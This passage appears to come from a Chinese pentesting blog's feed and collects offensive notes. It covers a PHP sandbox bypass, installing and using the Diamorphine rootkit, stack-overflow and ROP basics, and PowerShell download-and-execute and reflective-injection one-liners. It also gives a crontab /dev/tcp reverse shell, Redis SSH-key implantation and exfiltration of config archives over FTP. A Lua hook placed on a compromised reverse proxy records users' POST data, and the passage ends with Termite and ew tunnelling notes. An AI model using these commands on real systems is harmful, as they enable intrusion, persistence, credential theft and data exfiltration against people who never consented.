&#x2F;tmp&#x2F;output\n&quot;;file_put_contents($cmd, $c);chmod($cmd, 0777);switch (pcntl_fork()) &#123;  case 0:    $ret &#x3D; pcntl_exec($cmd);    exit(&quot;case 0&quot;);  default:    echo &quot;case 1&quot;;    break;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>上面执行的脚本那行chmod不可以少</p><ul><li><a href="https://bugs.leavesongs.com/%E8%BF%90%E7%BB%B4%E5%AE%89%E5%85%A8/lnmp%E8%99%9A%E6%8B%9F%E4%B8%BB%E6%9C%BAphp%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87-%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/">https://bugs.leavesongs.com/%E8%BF%90%E7%BB%B4%E5%AE%89%E5%85%A8/lnmp%E8%99%9A%E6%8B%9F%E4%B8%BB%E6%9C%BAphp%E6%B2%99%E7%9B%92%E7%BB%95%E8%BF%87-%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/</a></li></ul>]]></content>
      
      
      
    </entry>
    
    
    
    <entry>
      <title>LKM Rootkit</title>
      <link href="/2018/07/18/lkm-rootkit.html"/>
      <url>/2018/07/18/lkm-rootkit.html</url>
      
        <content type="html"><![CDATA[<p><a href="https://github.com/m0nad/Diamorphine">https://github.com/m0nad/Diamorphine</a>,支持内核2.6.x/3.x/4.x</p><p>编译安装:</p><pre class="line-numbers language-none"><code class="language-none">git clone https:&#x2F;&#x2F;github.com&#x2F;m0nad&#x2F;Diamorphinecd Diamorphinemakeinsmod diamorphine.ko<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>在<code>diamorphine.h</code>里面定义了<code>MAGIC_PREFIX</code>, 可以自己修改为任意其他东西，比如<code>xx</code>，然后以xx为开头的文件就回全部隐身啦</p><pre class="line-numbers language-none"><code class="language-none">kill -63 0  隐藏(显示) rootkit模块rmmod diamorphine   删除rootkitkill -64 0  从任意用户切换到root用户kill -31 &lt;pid&gt; 隐藏&lt;pid&gt;的进程<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>栈溢出学习笔记</title>
      <link href="/2018/07/05/stack.html"/>
      <url>/2018/07/05/stack.html</url>
      
        <content type="html"><![CDATA[<p>根据不同的操作系统，一个进程可能被分配到不同内存区域中执行，但是不管什么样的系统，什么样的计算机结构，进程使用的内存可以按照功能分为4个部分：</p><ol><li>代码区：可执行指令</li><li>数据区：用于存储全局变量</li><li>堆区：进程可以在堆区动态的请求一定大小内存，并在用完之后归还给堆区。动态分布和回收是堆区的特点</li><li>栈区：用于动态的存储函数之间的调用关系，以保证被调用函数返回时恢复到母函数中继续执行</li></ol><p>程序中使用的缓冲区可以在堆区、栈区、数据区，不同地方的缓冲区利用方式不同。</p><p>内存中的栈区指的就是系统栈，由系统自动维护。</p><p>栈时FILO结构，所以栈顶指的是最下方，底部是最上方。</p><ul><li>%esp 指向栈的顶部（栈指针寄存器，存放一个指针，永远指向系统栈最上面栈帧的栈顶)</li><li>%ebp 指向栈的底部</li><li>%eip 用来存储即将执行的程序指令的地址</li><li>Frame Pointer(FP) Or Base Pointer(BP), Stack Pointer(SP)</li><li>函数栈帧：ESP和EBP之间内存空间为当前栈帧</li></ul><p>32位x86架构下的通用寄存器包括一般寄存器（eax、ebx、ecx、edx），索引寄存器（esi、edi)，以及堆栈指针寄存器(esp,ebp)</p><ul><li>eax: 累加寄存器(Accumulator),用以进行算数运算和返回函数结果等。</li><li>ebx: 被称为基址寄存器（Base），在内存寻址的时候用来存放基地址。</li><li>exc: 被称为计数寄存器(Counter)，用以在循环中计数。</li><li>edx: 被称为数据寄存器(Data)，常配合eax一起存放运算结果等数据。</li></ul><p>栈操作（在32位下)：</p><ul><li>push（压栈） push sth -&gt; [esp]=sth, esp=esp-4</li><li>pop （出栈） pop sth -&gt; sth=[esp], esp=esp+4</li></ul><p>32位x86家狗下的汇编语言有Intel和AT&amp;T两种格式，主要差别如下：</p><p>Intel格式，寄存器和数值前无符号:</p><blockquote><p>指令名称 目标操作数DST, 源操作数SRC</p></blockquote><p>AT&amp;T格式， 寄存器名称前加”%”, 数值前加”$”</p><blockquote><p>指令名称  源操作数SRC， 目标操作数DST</p></blockquote><p>栈内存结构:</p><ul><li>LEA: 取地址指令，将MEM的地址存至REG，格式为</li></ul><pre class="line-numbers language-none"><code class="language-none">lea REG, MEM;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><ul><li>ADD/SUB: 加/减指令， 将运算结果存至DST, 格式</li></ul><pre class="line-numbers language-none"><code class="language-none">ADD&#x2F;SUB DST, SRC;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><ul><li>RET: 返回指令，操作将栈顶数据弹出至eip。将返回地址出栈，并跳转到返回地址.它就是将栈顶保存的数据出栈，然后跳转到这个数字指向的空间。</li></ul><pre class="line-numbers language-none"><code class="language-none">RET;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><ul><li><p>RET: pops the return address off the stack and returns control to that location.</p></li><li><p>CALL: pushes the return address onto the return and transfers control to a procedure.</p></li></ul><blockquote><p>函数调用栈在内存中从高地址向低地址生长，所以栈顶对应的内存地址在压栈时变小，退栈时变大。</p></blockquote><p>函数调用大致包含以下步骤：</p><pre class="line-numbers language-none"><code class="language-none">参数入栈（一般是逆序入栈）: 具体包括：压入需要保存的寄存器，通常这些寄存器包括eax，ecx，edx等返回地址入栈代码区跳转栈帧调整：具体包括保存当前栈帧状态值（push ebp）将当前栈帧切换到新栈帧（move ebp,esp）给新栈帧分配空间（把ESP减去所需空间大小，抬高栈顶）<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>相关指令：</p><ul><li>Call func -&gt; push pc, jmp func</li><li>Leave -&gt; mov esp,ebp pop ebp</li><li>Ret -&gt; pop pc</li></ul><p>函数返回大致包含如下步骤：</p><pre class="line-numbers language-none"><code class="language-none">保存返回值（通常保存在EAX中）弹出当前栈帧，恢复上一个栈帧：具体包括在堆栈平衡的基础上给ESP加上栈帧的大小，降低栈顶，回收当前栈空间将当前栈帧底部保存的前栈帧EBP值弹入EBP，恢复出上一个栈帧将函数返回地址弹给EIP跳转<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>Stack is collections of stack frame, each function in program create a new fram in stack and frame pointer keep the current location of frame which is executing</p><h3 id="流程图"><a href="#流程图" class="headerlink" title="流程图"></a>流程图</h3><h4 id="0x01-被调用函数参数入栈"><a href="#0x01-被调用函数参数入栈" class="headerlink" title="0x01 被调用函数参数入栈"></a>0x01 被调用函数参数入栈</h4><p>  变化的核心就是将调用函数(caller)的状态保存起来，同时创建被调用函数（callee）的状态。</p><p>  首先将被调用函数（callee）的参数按照逆序依次压入栈内。如果被调用函数（callee）不需要参数，则没有这一步骤。</p><p><img src="/2018/07/05/stack/v2-9125ba203edd2bab1308ad88db2ae197_hd.jpg"></p><h4 id="0x02-调用函数返回地址入栈"><a href="#0x02-调用函数返回地址入栈" class="headerlink" title="0x02 调用函数返回地址入栈"></a>0x02 调用函数返回地址入栈</h4><p> 然后将调用函数（caller）进行调用之后的下一条指令作为返回地址入栈，这样调用函数（caller)的EIP指令信息得以保存。</p><p><img src="/2018/07/05/stack/v2-9ae4f530296d4a8ec7d44443e3e6d37f_hd.jpg"></p><h4 id="0x03-调用函数ebp入栈"><a href="#0x03-调用函数ebp入栈" class="headerlink" title="0x03 调用函数ebp入栈"></a>0x03 调用函数ebp入栈</h4><p>再将当前的ebp寄存器的值（也就是调用函数的基地址）压入栈内，并将当前ebp的值，更新位当前栈顶的位置。这样调用函数（caller）的ebp(基地址）信息得以保存，同时，ebp被更新位被调用函数（callee)的基地址。</p><p><img src="/2018/07/05/stack/v2-c350a4c5e9f5bbe839606486f3100185_hd.jpg"></p><h4 id="0x04-被调用函数（callee）局部变量等入栈"><a href="#0x04-被调用函数（callee）局部变量等入栈" class="headerlink" title="0x04 被调用函数（callee）局部变量等入栈"></a>0x04 被调用函数（callee）局部变量等入栈</h4><p><img src="/2018/07/05/stack/v2-63f07378642e6f38197ddfb817567f6c_hd.jpg"></p><p>在压栈的过程中，esp寄存器的值不断减小，对应栈从内存的高地址向低地址生长），压入栈内的数据包括（调用参数，返回地址，调用函数的基地址以及局部变量）</p><h4 id="0x05-调用结束时候"><a href="#0x05-调用结束时候" class="headerlink" title="0x05 调用结束时候"></a>0x05 调用结束时候</h4><p>首先被调用函数的局部变量会从栈内直接弹出，栈顶指向被调用函数(callee)的基地址：</p><p><img src="/2018/07/05/stack/v2-4340d6c750f59519f4f87dffca03a86a_hd.jpg"></p><p>然后将基地址（ebp）内存储的调用（caller)函数的基地址从栈内弹出，并保存到ebp寄存器内。这样调用函数(caller)的ebp(基地址)信息得以恢复。此时栈顶指向返回地址。</p><p><img src="/2018/07/05/stack/v2-cd8d0fef17eecfff68f29022660a1c85_hd.jpg"></p><p>####0x06  返回地址弹出</p><p>再将返回地址从栈内弹出，并存到eip寄存器内。这样调用函数（caller)的eip(指令)信息得以恢复。</p><p><img src="/2018/07/05/stack/v2-3e7a4c71117d43ac59bcb3bd186a8e9f_hd.jpg"></p><h4 id="0x07-溢出"><a href="#0x07-溢出" class="headerlink" title="0x07 溢出"></a>0x07 溢出</h4><p>在函数正在执行内部指令的过程中，我们无法拿到程序的控制权，只有在发生函数调用或者结束函数调用时，程序的控制权会在函数状态之间发生跳转。控制程序执行指令最关键的寄存器就是eip，所以目标就是让eip载入攻击指令的地址。</p><p>如果要eip指向攻击指令，首先在退栈的过程中，返回地址会被传给eip，我们只需要让溢出数据用攻击指令的地址来覆盖返回地址即可。</p><p><img src="/2018/07/05/stack/v2-e3af4f558ccb439e042e7a169cae2f97_hd.jpg"></p><p>让eip指向攻击指令，有这四种技术:</p><ul><li> 修改返回地址，让其指向溢出数据中的一段指令(shellcode)</li><li> 修改返回地址，让其指向内存中已有的某个函数(return2libc)</li><li> 修改返回地址，让其指向内存中已有的一段指令(ROP)</li><li> 修改某个被调用函数的地址，让其指向另外一个函数(hijack GOT)</li></ul><p>在上面几个流程图里面，可以看到<strong>参数与局部变量的分界线为EBP的值</strong>。</p><p><img src="https://pic4.zhimg.com/80/v2-89a65a58325afb516a7047b63940ee81_hd.jpg"></p><p>在上面方法中，生效的前提是在函数调用栈上的数据(shellcode）要有可执行权限（另外一个前提是上面提到的关闭内存布局随机化）。很多操作系统会关闭函数调用栈的可执行权限，这样shellcode的方法就失效了。不过可以尝试使用内存中已有指令或函数，包括return2libc和ROP两种方法。</p><h3 id="Return2libc"><a href="#Return2libc" class="headerlink" title="Return2libc"></a>Return2libc</h3><p>在内存中确定某个函数的地址，并用其覆盖掉返回地址。用于libc动态库被广泛使用，所以有很大概率在内存中找到该动态库。同时由于该库包含一些系统级的函数(比如system()等)。鉴于要执行的函数可能需要参数，比如调用system()函数打开shell完整形式为system(“/bin/sh”)，所以溢出数据需要包括必要的参数。</p><p>payload: padding1 + address of system() + padding2 + address of “/bin/sh”</p><p><img src="/2018/07/05/stack/v2-4523795fdf150416d91e4e4adc0ef0ae_hd.jpg"></p><p>address of system()是system()在内存中的地址，用来覆盖返回地址。padding2出的数据长度为4（32位机），对应调用system()时的返回地址。因为我们这里只需要打开shell就可以，不关心shell退出之后的行为，所以padding2内容可以随意填充。address of “/bin/sh”时字符串”/bin/sh”在内存中的地址，作为传给system()的参数.</p><h3 id="Shellcode"><a href="#Shellcode" class="headerlink" title="Shellcode"></a>Shellcode</h3><ul><li><p>shellcode中不能包含空格字符(<code>\x10</code>,<code>\x0a</code>,<code>\x0b</code>,<code>\x0c</code>,<code>\x20</code>),否则shellcode会被截断。</p></li><li><p>由于shellcode被加载到栈上的位置不是固定的，因此要求shellcode被加载到任意位置都能执行，也就是说shellcode中尽量使用相对寻址。</p></li></ul><h3 id="ROP-Return-Oriented-Programming"><a href="#ROP-Return-Oriented-Programming" class="headerlink" title="ROP (Return Oriented Programming)"></a>ROP (Return Oriented Programming)</h3><p>有时候目标函数在内存中无法找到，有时候目标操作并没有特定的函数可以完美适配。这时需要在内存中寻找多个指令片段，拼凑一系列操作来达成目的。假如要执行某段指令（我们将其称为”gadget”，小工具），溢出的数据应以下方式构造。如果想执行若干指令，需要每个gadget执行完毕之后交给下一额gadget，所以dadget的最后一步指令应该是RET，这样，程序的控制权(eip)才可以切换。所以这种技术被称为返回导向编程（Return Oriented Programming)。要执行多个gadget，溢出数据应该如下构造：</p><blockquote><p>payload: padding + address of gadget 1 + address of gadget 2 + …… </p></blockquote><ul><li>address of gadget n</li></ul><p>这样的构造下，被调用函数返回会跳转执行gadget 1，执行完毕gadget的RET指令会将此时栈顶的数据（也就是gadget 2的地址）弹出到eip，程序继续执行gadget2，以此类推。</p><p><img src="/2018/07/05/stack/v2-a4964a02ab5a974439a157cf9d5b017c_hd.png"></p><p>栈溢出要实现什么样的效果:</p><p>ROP常见的拼凑效果是实现一次系统调用，Linux系统下对应的汇编指令是int 0x80。执行这条指令时，被调用函数的编号存入eax，调用参数按照顺序依次存入ebx,ecx,edx,esi,edi中。</p><p>用exec系统调用打开一个shell终端需要的参数和指令如下:</p><pre class="line-numbers language-none"><code class="language-none">        mov rax, 0x3b   ; system call number, 0x3b for sys_exec        mov rdi, PROG   ; char *prog (program path)        mov rsi, 0      ; char **agcv        mov rdx, 0      ; char **env        syscallPROG:   DB &quot;&#x2F;bin&#x2F;sh&quot;, 0<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>rax为系统调用编码，rdi为字符串指针，指向可执行程序的完整路径，rsi和rdx都是字符串指针数组，保存了参数列表和环境变量。</p><h3 id="溢出保护"><a href="#溢出保护" class="headerlink" title="溢出保护"></a>溢出保护</h3><p>第一层是编译器层面，例如gcc的stack protector, vc的gs<br>第二层是操作系统层面的DEP, aslr,safeseh,sehop等</p><h4 id="0x01-金丝雀"><a href="#0x01-金丝雀" class="headerlink" title="0x01 金丝雀"></a>0x01 金丝雀</h4><p>gcc在编译的时候会自动插入一个随机的cookie，也叫做金丝雀值（历史上用金丝雀来检查煤矿中是否含有有毒气体），保存在ebp-8字节的位置，函数每次调用完成将返回地址交给eip之前会检查cookie是否被改写，如果被改写就触发异常，程序停止执行。</p><p>缺点: 开销太大，每个函数都要增加5条指令。另外只能保护函数的返回地址，无法保护jmp、call指令的跳转地址。在gcc4.9版本中默认关闭栈保护机制。</p><h4 id="0x02-NX"><a href="#0x02-NX" class="headerlink" title="0x02 NX"></a>0x02 NX</h4><p>数据执行保护(Data Execution Prevention)，在内存上严格将代码和数据进行区分，防止数据当作代码执行。从sp2开始作为一项安全机制引入，延续到2003、2008、win7。</p><p>DEP会将值暴汗内存数据的区域标记为NX(不可执行),当我们控制程序执行流程跳到shellcode的时候，触发异常。</p><p>可以将shellcode的地址写成第三发dll的导出函数，例如system启动shell</p><p>ROP可以绕过DEP。</p><h4 id="0x03-ASLR"><a href="#0x03-ASLR" class="headerlink" title="0x03 ASLR"></a>0x03 ASLR</h4><p>ASLR(Address space layout randomization)地址空间布局随机化，在vista之后的系统实现。</p><ol><li>用第三方经过aslr的dll</li><li>利用aslr的特性：</li></ol><p>aslr只对高位地址随机，例如0x12345678，每次重启低地址5678是不变的，只有高地址1234会随机为别的数值，在小端机中。低位地址在内存低位，高位地址在内存高位。也就是说，在不溢出缓冲区就能放下shellcode的情况下，将数据覆盖到返回地址的低位地址就可以。</p><p>其他两个先不记录:<a href="https://raw.githubusercontent.com/liuxigu/liuxigu.github.io/master/1.code/2016-03-24-overflow-seh.html">https://raw.githubusercontent.com/liuxigu/liuxigu.github.io/master/1.code/2016-03-24-overflow-seh.html</a></p><ul><li><a href="https://www.geego.com.tw/technical-discussion-forum/tech-tips-buffer-overflow-stack-frame-%E6%95%99%E5%AD%B8-%E7%89%A9%E4%BB%B6/">https://www.geego.com.tw/technical-discussion-forum/tech-tips-buffer-overflow-stack-frame-%E6%95%99%E5%AD%B8-%E7%89%A9%E4%BB%B6/</a></li><li><a href="http://bestwing.me/2017/03/18/stack-overflow-one/">http://bestwing.me/2017/03/18/stack-overflow-one/</a></li><li><a href="https://zhuanlan.zhihu.com/p/25816426">https://zhuanlan.zhihu.com/p/25816426</a></li><li><a href="https://www.jianshu.com/p/47d484b9227e">https://www.jianshu.com/p/47d484b9227e</a></li><li><a href="https://github.com/liuxigu/liuxigu.github.io/blob/master/1.code/2016-03-24-overflow-seh.html">https://github.com/liuxigu/liuxigu.github.io/blob/master/1.code/2016-03-24-overflow-seh.html</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> PWN </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Powershell</title>
      <link href="/2018/06/13/powershell-pen.html"/>
      <url>/2018/06/13/powershell-pen.html</url>
      
        <content type="html"><![CDATA[<pre class="line-numbers language-none"><code class="language-none">反弹123端口的powershellmsfvenom -p windows&#x2F;x64&#x2F;meterpreter&#x2F;reverse_tcp LHOST&#x3D;x.x.x. LPORT&#x3D;123 -f psh-reflection &gt;123.ps1powershell.exe -exec Bypass -nop -c &quot;IEX (New-Object Net.WebClient).DownloadString(&#39;http:&#x2F;&#x2F;x.x.x.x&#x2F;123.ps1&#39;)&quot;端口扫描:powershell -exec bypass -c &quot;444..446 | % &#123;echo ((new-object Net.Sockets.TcpClient).Connect(&#39;x.x.x.x&#39;,$_)) &quot;Port $_ is open!&quot;&#125; 2&gt;$null&quot;自定义端口和IP1..20 | % &#123; $a &#x3D; $_; 1..1024 | % &#123;echo ((new-object Net.Sockets.TcpClient).Connect(&quot;192.168.1.$a&quot;,$_)) &quot;Port $_ is open!&quot;&#125; 2&gt;$null&#125;1..20 | % &#123; $a &#x3D; $_; write-host &quot;------&quot;; write-host &quot;192.168.1.$a&quot;; 22,53,80,445 | % &#123;echo ((new-object Net.Sockets.TcpClient).Connect(&quot;10.0.0.$a&quot;,$_)) &quot;Port $_ is open!&quot;&#125; 2&gt;$null&#125;169..171 | % &#123; $a &#x3D; $_; write-host &quot;------&quot;; write-host &quot;103.27.177.$a&quot;; 445 | % &#123;echo ((new-object Net.Sockets.TcpClient).Connect(&quot;10.0.0.$a&quot;,$_)) &quot;Port $_ is open!&quot;&#125; 2&gt;$null&#125;powershell.exe -exec Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -enc xxx内存加载运行:powershell.exe -exec bypass -nop -c &quot;IEX (New-Object Net.WebClient).DownloadString(&#39;https:&#x2F;&#x2F;raw.githubusercontent.com&#x2F;clymb3r&#x2F;PowerShell&#x2F;master&#x2F;Invoke-ReflectivePEInjection&#x2F;Invoke-ReflectivePEInjection.ps1&#39;);Invoke-ReflectivePEInjection -PEUrl http:&#x2F;&#x2F;x.x.x.x&#x2F;2.exe -ExeArgs &#39;whoami&#39; -ForceASLR&quot; 下载文件:(New-Object System.Net.Webclient).DownloadFile(&quot;http:&#x2F;&#x2F;x.x.x.x&#x2F;k.aspx&quot;,&quot;&quot;)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><ul><li><a href="http://rcoil.me/2017/04/PowerShell%E7%AE%80%E5%8D%95%E4%BD%BF%E7%94%A8/">http://rcoil.me/2017/04/PowerShell%E7%AE%80%E5%8D%95%E4%BD%BF%E7%94%A8/</a></li></ul><p>在使用msf生成ps的payload的时候，对于生成的文件格式是hta-psh解码顺序是这样的，对于其中的base64编码，先正常的base64解码，然后提取解码之后中的base64，保存为1.txt，使用如下脚本解码:</p><pre class="line-numbers language-none"><code class="language-none">python decode.py 1.txt#&#x2F;usr&#x2F;bin&#x2F;env python# coding:utf-8import base64import gzipimport StringIOimport sysf &#x3D; sys.argv[1]with open(f, &quot;rb&quot;) as file:    data &#x3D; file.read()decoded&#x3D;base64.b64decode(data)res &#x3D; StringIO.StringIO(decoded)for i in gzip.GzipFile(fileobj&#x3D;res):    print i<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>内网渗透注意事项</title>
      <link href="/2018/06/05/local-network-pentest.html"/>
      <url>/2018/06/05/local-network-pentest.html</url>
      
        <content type="html"><![CDATA[<h3 id="内网定时反弹"><a href="#内网定时反弹" class="headerlink" title="内网定时反弹:"></a>内网定时反弹:</h3><pre class="line-numbers language-none"><code class="language-none">(crontab -l;printf &quot;* * * * * exec 9&lt;&gt; &#x2F;dev&#x2F;tcp&#x2F;x.x.x.x&#x2F;xx;exec 0&lt;&amp;9;exec 1&gt;&amp;9 2&gt;&amp;1;&#x2F;bin&#x2F;bash --noprofile -i;\rno crontab for &#96;whoami&#96;%100c\n&quot;)|crontab -<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>上面反弹之后，在centos下面，如果没有监听shell的情况下，终端一直会有<code>you have an email in /var/spool/root</code>, 解决方法如下:</p><pre class="line-numbers language-none"><code class="language-none">echo &quot;unset MAILCHECK&quot; &gt;&gt; ~&#x2F;.bashrc<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><h3 id="Redis写私钥"><a href="#Redis写私钥" class="headerlink" title="Redis写私钥"></a>Redis写私钥</h3><p>常规操作:</p><pre class="line-numbers language-none"><code class="language-none">config get dir  &#x2F;&#x2F;获取当前的目录, 默认: &#x2F;usr&#x2F;local&#x2F;redisconfig get dbfilename &#x2F;&#x2F; 获取当前名字 默认: dump.rdbconfig set dir &#x2F;root&#x2F;.sshconfig set dbfilename &quot;authorized_keys&quot;set xx &quot;\n\n pub_key\n\n&quot;save<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>之后拿到shell，然后再把dir和dbfilename改回来，顺便把known_hosts给删除掉。</p><p>redis查看部分key: </p><pre class="line-numbers language-none"><code class="language-none">scan 1000 MATCH * COUNT 1000get [key]<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><blockquote><p>在某些redis集群里面，set xx会出现个err move的错误，因为是在另外一个节点设置了相同的键值，所以改一个完全不同的名字就可以了。</p></blockquote><h3 id="SSH隧道"><a href="#SSH隧道" class="headerlink" title="SSH隧道"></a>SSH隧道</h3><p>实际测试，ssh隧道比ew隧道稳定，特别是在nmap端口扫描或者网络数据量比较大的情况，步骤是下面</p><pre class="line-numbers language-none"><code class="language-none">A在内网，B是VPS，C是攻击者B: socat -v tcp-listen:8080,fork tcp-connect:localhost:22A: ssh -p 8080 -qngfNTR *:7777:localhost:22 root@B的vps -i id_rsa -vT  &#x2F;&#x2F;把A主机的ssh端口反弹到B的7777端口，其中B的ssh端口是8080C: ssh -p 7777 -qngfNTD 1080 A的用户@B的地址 -i id_rsa  &#x2F;&#x2F;C可以是一个公网的地址，也可以是内网<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>第一步B先执行这个，说的是实际情况，实际情况内网存在防火墙，流量只能访问8080，所以第一步把8080端口的流量转发到22，然后内网的A主机再连接VPS的8080端口。</p><p>最后执行完，可以以C主机的1080作为socks5代理进入A的内网。</p><h3 id="数据传输"><a href="#数据传输" class="headerlink" title="数据传输"></a>数据传输</h3><pre class="line-numbers language-none"><code class="language-none">tar -czvf &#x2F;tmp&#x2F;conf.tar.gz .&#x2F;confcurl -v -T conf.tar.gz ftp:&#x2F;&#x2F;ftp:passwd@ip<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>如何截取openresty反向代理服务器数据包</title>
      <link href="/2018/03/02/openresty-https.html"/>
      <url>/2018/03/02/openresty-https.html</url>
      
        <content type="html"><![CDATA[<p>有一天小明日了一台windows版本nginx的https的反向的代理服务器（这语句不通顺）。。</p><h3 id="攻击背景"><a href="#攻击背景" class="headerlink" title="攻击背景"></a>攻击背景</h3><ul><li>获取https反向代理服务器的数据请求数据 </li><li>Windows平台</li></ul><h3 id="攻击流程"><a href="#攻击流程" class="headerlink" title="攻击流程"></a>攻击流程</h3><p>下载openresty和nginx的windows版本，先本地测试一下。</p><p>如果直接复制openresty里面的nginx.exe到原汁原味nginx解压包里面，提示缺少dll，没毛病。</p><p>把openresty里面的nginx.exe libgcc_s_dw2-1.dll lua51.dll，一起复制到纯天然版本nginx的文件夹里面，启动nginx.exe。</p><p>把本地环境搬到目标服务器测试下，没毛病，目标网站的反代正常工作，唯一不正常的就是http的response的header变成了openresty，可以修改openresty源代码。</p><h3 id="截取POST数据包"><a href="#截取POST数据包" class="headerlink" title="截取POST数据包"></a>截取POST数据包</h3><p>根据P神的文章里面:</p><p><code>access_by_lua_file /usr/local/openresty/luasrc/fish.lua;</code></p><p>这个配置是http请求之前执行的，所以修改下这个lua文件：</p><pre class="line-numbers language-none"><code class="language-none">local method&#x3D;ngx.req.get_method()local fd &#x3D; io.open(&quot;C:\\windows\\temp\\&quot;..ngx.var.host..&quot;.txt&quot;,&quot;ab&quot;)ngx.req.read_body()local data&#x3D;ngx.req.get_body_data()local uri &#x3D; ngx.var.request_uriif fd &#x3D;&#x3D; nil then return endif method &#x3D;&#x3D; &quot;POST&quot; then    if data &#x3D;&#x3D; nil then return end    fd:write(uri..&quot;[*]&quot;..data..&quot;\n&quot;)    fd:close()end<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>代码保存为fish.lua，然后放到nginx里面conf目录下，修改nginx.conf：</p><p><code>access_by_lua_file conf/fish.lua;</code></p><p>把上面这一行放到nginx配置的server模块外面那一层，相当于全局过滤，因为目标服务器反向代理了n个站。</p><p>参考链接：</p><ul><li><a href="https://moonbingbing.gitbooks.io/openresty-best-practices/openresty/get_req_body.html">https://moonbingbing.gitbooks.io/openresty-best-practices/openresty/get_req_body.html</a></li><li><a href="http://wooyun.jozxing.cc/static/drops/tips-6403.html">http://wooyun.jozxing.cc/static/drops/tips-6403.html</a></li></ul><p>坑点：</p><ul><li><p>由于是直接在目标服务器操作的，中间把站点给down了n+n次，修改lua文件n次，主要依靠error.log来修改fish.lua，中间要判断data不为nil，参考上面文章。</p></li><li><p>openresty启动指定配置文件要绝对路径。</p></li><li><p>如果lua在执行过程中出错（比如我碰到的data数据为空，虽然反代正常工作，但是用户登录就出错），服务器会报500，所以<strong>绝对</strong>保证lua文件不能出错。</p></li></ul><p>最后达到什么效果： 截取所有的post数据和uri，根据域名放到不通的txt文件里面。 </p><p>没图说个蛋蛋：</p><p><img src="https://i.loli.net/2017/07/25/5977478193da9.png"></p><p><img src="https://i.loli.net/2017/07/25/597748509b5b3.png"></p><h3 id="课后思考："><a href="#课后思考：" class="headerlink" title="课后思考："></a>课后思考：</h3><p>最后一个：如果某天撸了openresty的服务器，肿么感觉可以在配置里面留下一个lua的后门哩？</p>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Termite代理工具</title>
      <link href="/2018/02/03/termite-socks.html"/>
      <url>/2018/02/03/termite-socks.html</url>
      
        <content type="html"><![CDATA[<p>网上讲ew的方法比较多，周末看了下作者的视频，感觉termite也挺有意思的</p><p>正向socks v5服务器</p><p><a href="https://xianzhi.aliyun.com/forum/read/735.html">https://xianzhi.aliyun.com/forum/read/735.html</a><br>以上面这个文章作为例子，来说下对应的转发与代理</p><p>如果目标有一个外网IP：</p><p>ew来说建立socks代理服务：</p><p><code>ew -s ssocksd -l 8888</code></p><p>Termite:</p><pre class="line-numbers language-none"><code class="language-none">agent_exe -l 8888admin_exe -c [tartet_ip] -p 8888然后在admin_exe里面有一个操作界面，可以使用show看下当前节点分布，然后如下操作：goto 1socks 1080此时VPS上面的1080就架设了一个服务器。<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h2 id="反弹socks服务器"><a href="#反弹socks服务器" class="headerlink" title="反弹socks服务器"></a>反弹socks服务器</h2><p>假设目标机器没有公网IP，但是可以访问内网资源，ew的步骤是这样的：</p><pre class="line-numbers language-none"><code class="language-none">VPS： ew -s rcsocks -l 1080 -e 888Target: ew -s rssocks -d 139.x.x.113 -e 888此时就可以以vps上面1080端口作为代理进入内网<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>Termite:</p><pre class="line-numbers language-none"><code class="language-none">VPS:  .&#x2F;agent_exe -l 888Target: .&#x2F;agent_exe -c [139.x.x.113] -p 888VPS: .&#x2F;admin_exe -c 127.0.0.1 -p 888此时获取一个admin的终端，然后查看节点，target会变成2节点，goto 2socks 1080  &#x2F;&#x2F;现在可以以vps上面1080作为代理进入目标内网shell 6666  &#x2F;&#x2F;在vps上面直接nc 127.0.0.1 6666可以获取目标主机的shelldownfile和upfile  &#x2F;&#x2F;可以直接下载上传文件<span aria-hidden="true" 